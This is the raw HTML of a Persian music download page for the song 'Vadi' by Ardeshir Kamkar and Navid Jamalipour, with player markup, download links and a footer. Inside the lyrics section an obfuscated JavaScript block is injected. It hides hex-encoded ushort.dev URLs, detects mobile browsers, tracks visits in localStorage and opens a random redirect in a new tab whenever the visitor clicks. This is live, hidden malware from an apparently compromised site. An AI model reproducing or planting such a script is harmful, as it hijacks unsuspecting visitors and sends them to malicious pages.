                            <span class="thumb"><img width="1000" height="1000" src="https://navatv.com/wp-content/ewww/lazy/placeholder-1000x1000.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور"   data-src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" data-srcset="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg 1000w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg 150w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-300x300.jpg 300w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-768x768.jpg 768w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-57x57.jpg 57w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-114x114.jpg 114w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-270x270.jpg 270w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-427x427.jpg 427w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-774x774.jpg 774w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-85x85.jpg 85w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-280x280.jpg 280w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-420x420.jpg 420w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-600x600.jpg 600w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-75x75.jpg 75w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-750x750.jpg 750w" data-sizes="auto" /><noscript><img width="1000" height="1000" src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور" srcset="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg 1000w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg 150w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-300x300.jpg 300w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-768x768.jpg 768w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-57x57.jpg 57w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-114x114.jpg 114w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-270x270.jpg 270w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-427x427.jpg 427w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-774x774.jpg 774w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-85x85.jpg 85w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-280x280.jpg 280w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-420x420.jpg 420w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-600x600.jpg 600w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-75x75.jpg 75w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-750x750.jpg 750w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></span>
                            <span class="title">وادی</span>
                            <span class="artist d-none d-md-block">اردشیر کامکار</span>
                            <span class="duration ntv-mplayer__state___duration d-none d-md-block">--:--</span>
                            <div class="actions ml-auto">
                                <a href="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi.mp3" class="download" target="_blank" download=""><i
                                            class="far fa-download"></i></a>
                                <a href="#" class="add-to-playlist"><i class="far fa-layer-plus"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="music-content-block mb-3">
                <div class="music-content-block__title">
                    <i class="far fa-compact-disc"></i>
                    <h2 class="title">جزئیات موزیک</h2>
                </div>
                <div class="music-content-block__content">
                    <p>
                    دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور متن آهنگ وادی از اردشیر کامکار و نوید جمالی پور پخش آنلاین آهنگ وادی از اردشیر کامکار و نوید جمالی پور                    </p>
                    <div class="form-row justify-content-center">
                                                <div class="col-12 col-md-6 mb-3 mb-md-0">
                            <a download target="_blank" href="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-128.mp3" class="btn btn-primary btn-block p-2 font-weight-bold rounded">دانلود با کیفیت
                                128 <i
                                        class="fal fa-download ml-2"></i></a>
                        </div>
                                                                        <div class="col-12 col-md-6">
                            <a download target="_blank" href="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi.mp3" class="btn btn-primary btn-block p-2 font-weight-bold rounded">دانلود با کیفیت
                                320 <i
                                        class="fal fa-download ml-2"></i></a>
                        </div>
                                            </div>
                </div>
            </div>
            

            <div class="music-content-block">
                <div class="music-content-block__title">
                    <i class="far fa-list-music"></i>
                    <h2 class="title">متن آهنگ وادی از اردشیر کامکار</h2>
                </div>
                <script type="text/javascript" src="https://www.p30rank.ir/bannervip.php?tag=6692&width=728&height=90"></script>
                <div class="music-content-block__content music-content-block__content--expandable">
                    <p>دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور</p>
<h3><a href="https://navatv.com/music">دانلود آهنگ</a> وادی از اردشیر کامکار و نوید جمالی پور</h3>
<p>دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x70\x4d\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x73\x77\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x52\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x59\x4b\x42\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x70\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x6a\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x48\x43\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x54\x4f\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x56\x4c\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x73\x61\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    <a href="#" class="music-content-block__content___toggle"><span data-collapse="نمایش همه"
                                                                                    data-expand="بستن"></span><i
                                class="far fa-chevron-down ml-1"></i></a>
                </div>
            </div>
            <div class="top-songs py-5">
                <div class="d-flex align-items-center justify-content-between mb-4">
                    <h2 class="sec-title mb-0">موزیک‌های برتر</h2>

                    <ul class="nav nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="top-songs-week-tab" data-toggle="tab" href="#top-songs-week"
                               role="tab">هفته</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" id="top-songs-month-tab" data-toggle="tab" href="#top-songs-month"
                               role="tab">ماه</a>
                        </li>
                    </ul>
                </div>
                <div class="tab-content">
                    <div class="tab-pane fade active show" id="top-songs-week">
                        <div class="row">
                                                    </div>
                    </div>
                    <div class="tab-pane fade" id="top-songs-month">
                        <div class="row">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="ntv-mplayer-bar">
        <div class="container h-100">
            <div class="row align-items-center h-100">
                <div class="col-12 col-md-auto d-flex align-items-center mb-3 mb-md-0">
                    <figure class="ntv-mplayer-bar__coverart order-last order-md-first">
                        <img width="150" height="150" src="https://navatv.com/wp-content/ewww/lazy/placeholder-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور"   data-src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg" data-srcset="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg 150w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-300x300.jpg 300w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-768x768.jpg 768w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-57x57.jpg 57w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-114x114.jpg 114w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-270x270.jpg 270w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-427x427.jpg 427w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-774x774.jpg 774w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-85x85.jpg 85w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-280x280.jpg 280w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-420x420.jpg 420w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-600x600.jpg 600w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-75x75.jpg 75w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-750x750.jpg 750w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg 1000w" data-sizes="auto" /><noscript><img width="150" height="150" src="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ وادی از اردشیر کامکار و نوید جمالی پور" srcset="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-150x150.jpg 150w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-300x300.jpg 300w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-768x768.jpg 768w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-57x57.jpg 57w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-114x114.jpg 114w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-270x270.jpg 270w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-427x427.jpg 427w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-774x774.jpg 774w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-85x85.jpg 85w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-280x280.jpg 280w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-420x420.jpg 420w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-600x600.jpg 600w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-75x75.jpg 75w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image-750x750.jpg 750w, https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi-mp3-image.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>                    </figure>
                    <div>
                        <div class="ntv-mplayer-bar__title">وادی</div>
                        <div class="ntv-mplayer-bar__artist">اردشیر کامکار</div>

                    </div>
                </div>
                <div class="col-12 col-md d-flex align-items-center flex-row-reverse px-md-5 mb-2 mb-md-0">
                    <div class="ntv-mplayer-bar__progress-wrapper d-flex align-items-center">
                        <span class="ntv-mplayer-bar__progress-elapsed ntv-mplayer__state___progress">--:--</span>
                        <div id="ntv-mplayer-bar__progress" class="ntv-mplayer-bar__progress">
                            <div id="ntv-mplayer-bar__draggable-point" style="left: 0px; position: absolute; top: 0px;"
                                 class="ntv-mplayer-bar__progress___draggable ui-widget-content ui-draggable ui-draggable-handle">
                                <div id="ntv-mplayer-bar__progress-handle"
                                     class="ntv-mplayer-bar__progress-handle"></div>
                            </div>
                            <div id="ntv-mplayer-bar__progress-bar" class="ntv-mplayer-bar__progress-bar"
                                 style="width: 0%;">
                            </div>
                        </div>
                        <span class="ntv-mplayer-bar__progress-duration ntv-mplayer__state___duration">--:--</span>
                    </div>
                    <span class="ntv-mplayer__controls___btn volume col-2 d-none d-md-flex">
                        <i class="fas fa-volume"></i>
                        <input id="ntv-mplayer-volume" class="ntv-mplayer-volume" type="range" min="0" max="100"
                               value="100"></span>
                </div>
                <div class="col-12 col-md-auto">
                    <div class="ntv-mplayer__controls py-2 py-md-0 justify-content-center justify-content-md-start">
                        <span href="javascript:void(0)" class="ntv-mplayer__controls___btn more">
                            <i class="fas fa-ellipsis-h"></i>
                            <div class="ntv-mplayer__controls___menu">
                                <ul>
                                    <li><a href="#"><i class="far fa-layer-plus"></i> افزودن به لیست</a></li>
                                    <li><a href="#"><i class="far fa-heart"></i> پسندیدن</a></li>
                                    <li><a href="https://navatv.com/wp-content/uploads/2018/11/Ardeshir-Kamkar-Navid-Jamalipour-Vadi.mp3" target="_blank"><i class="far fa-download"></i> دانلود</a></li>
                                    <li><a href="#"><i class="far fa-link"></i> کپی لینک موزیک</a></li>
                                </ul>
                            </div>
                        </span>
                        <a href="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%87%d8%af%db%8c%d8%af%d9%85-%d9%86%da%a9%d9%86-%d8%b2%da%a9%db%8c-%d8%b4%d9%85%d8%b3-%d8%a2%d8%a8%d8%a7%d8%af%db%8c" class="ntv-mplayer__controls___btn prev"><i class="fas fa-step-backward"></i></a>
                        <span class="ntv-mplayer__controls___btn play pause"><i class="fas fa-play"></i><i
                                    class="fas fa-pause"></i></span>
                        <a href="https://navatv.com/music/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%d9%be-%d9%be%d8%b1%d8%b3%d9%87-%d8%ad%d8%a7%d9%85%d8%af-%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86" class="ntv-mplayer__controls___btn next"><i class="fas fa-step-forward"></i></a>
                        <span class="ntv-mplayer__controls___btn shuffle"><i class="fas fa-random"></i></span>
                        <span class="ntv-mplayer__controls___btn repeat"><i class="fas fa-repeat"></i></span></div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal add-to-playlist-modal fade" id="add-to-playlist-modal" tabindex="-1" role="dialog"
         aria-labelledby="add-to-playlist" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <ul class="nav nav-tabs" role="tablist">
                        <li><a href="#add-to-playlist-modal-tab1" class="show active" role="tab" data-toggle="tab">ایجاد
                                لیست جدید</a></li>
                        <li><a href="#add-to-playlist-modal-tab2" role="tab" data-toggle="tab">افزودن به لیست</a></li>
                    </ul>
                    <div class="tab-content">
                        <div class="tab-pane active fade in show" id="add-to-playlist-modal-tab1">
                            <div class="tab-content-inner">
                                <div class="form-row add-to-playlist-modal__create-list">
                                    <div class="col-8">
                                        <input type="text" name="playlist_name" placeholder="عنوان لیست">
                                    </div>
                                    <div class="col-4">
                                        <button class="btn btn-primary"><i class="fal fa-plus"></i> افزودن</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane fade" id="add-to-playlist-modal-tab2">
                            <div class="tab-content-inner d-flex align-items-center justify-content-center"
                                 style="display: none">لیستی وجود ندارد
                            </div>
                            <div class="tab-content-inner">
                                <ul class="add-to-playlist-modal__lists">
                                    <li class="d-flex justify-content-between">
                                        <div>
                                            <span class="list-title mr-3">گلچین 77</span>
                                            <span class="list-count">10 آهنگ</span>
                                        </div>
                                        <div>
                                            <a href="#" class="list-add btn"><i class="fal fa-plus"></i> افزودن</a>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>


<footer>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-4">
                    <img src="https://navatv.com/wp-content/themes/navatv/assets/images/logo.png" class="footer-logo">
                    <p class="footer-desc">
                        «نوا» به عنوان رسانه‌ی متفاوت موسیقی، در واپسین روزهای زمستان 1394 با شماره مجوز 77755 از امور مطبوعات و اطلاع‌رسانی وزارت فرهنگ و ارشاد اسلامی، تاسیس شد. رسانه «نوا» با هدف ترویج فرهنگ و توسعه موسیقی فعالیت خود را آغاز کرده است.
                    </p>
                </div>
                <div class="col-12 col-md-4 mx-auto">
                    <div class="row">
                        <div class="col">
                            <ul class="footer-menu">
                                <li id="menu-item-177183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177183"><a href="https://navatv.com/category/news">اخبار موسیقی</a></li>
<li id="menu-item-177184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177184"><a href="/music">دانلود موزیک</a></li>
<li id="menu-item-177185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177185"><a href="#concerts">روزشمار کنسرت</a></li>
<li id="menu-item-177186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177186"><a href="#">فروشگاه</a></li>
                            </ul>
                        </div>
                        <div class="col">
                            <ul class="footer-menu">
                                <li id="menu-item-177187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177187"><a href="/tv">نوا تی‌وی</a></li>
<li id="menu-item-177188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177188"><a href="#">پخش زنده</a></li>
                            </ul>
                        </div>
                        <div class="col">
                            <ul class="footer-menu">
